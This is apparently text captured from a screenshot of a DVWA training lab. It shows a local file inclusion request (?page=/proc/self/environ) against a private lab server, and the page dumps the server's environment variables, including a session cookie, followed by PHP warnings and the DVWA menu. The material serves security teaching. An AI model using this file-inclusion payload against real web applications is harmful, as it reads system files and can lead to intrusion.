 Damn Vulnerable Web A··· × phpinfo() × Parse error: syntax error··· × php - Parse error: syntax··· × +
192.168.122.102/dvwa/vulnerabilities/fi/?page=/proc/self/environ 搜索
REDIRECT_HANDLER=php5-cgiREDIRECT_STATUS=200HTTP_HOST=192.168.122.102HTTP_USER_AGENT=Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:48.0) Gecko/20100101
Firefox/48.0HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.5HTTP_ACCEPT_ENCODING=gzip,
deflateHTTP_COOKIE=security=low; PHPSESSID=19e123724a6af7960b0838d56a4432bcHTTP_CONNECTION=keep-aliveHTTP_UPGRADE_INSECURE_REQUESTS=1PATH=/usr/local/bin:/usr
/bin:/binSERVER_SIGNATURE=
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.122.102 Port 80
SERVER_SOFTWARE=Apache/2.2.8 (Ubuntu) DAV/2SERVER_NAME=192.168.122.102SERVER_ADDR=192.168.122.102SERVER_PORT=80REMOTE_ADDR=192.168.122.1DOCUMENT_ROOT=
/var/www/SERVER_ADMIN=webmaster@localhostSCRIPT_FILENAME=/usr/lib/cgi-bin/phpREMOTE_PORT=55433REDIRECT_QUERY_STRING=page=/proc/self/environREDIRECT_URL=
/dvwa/vulnerabilities/fi/index.phpGATEWAY_INTERFACE=CGI/1.1SERVER_PROTOCOL=HTTP/1.1REQUEST_METHOD=GETQUERY_STRING=page=/proc/self/environREQUEST_URI=
/dvwa/vulnerabilities/fi/?page=/proc/self/environSCRIPT_NAME=/cgi-bin/phpPATH_INFO=/dvwa/vulnerabilities/fi/index.phpPATH_TRANSLATED=/var/www/dvwa/vulnerabilities/fi/index.php
Warning: Cannot modify header information - headers already sent by (output started at /proc/12477/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /proc/12477/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /proc/12477/environ:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
蓝桥云课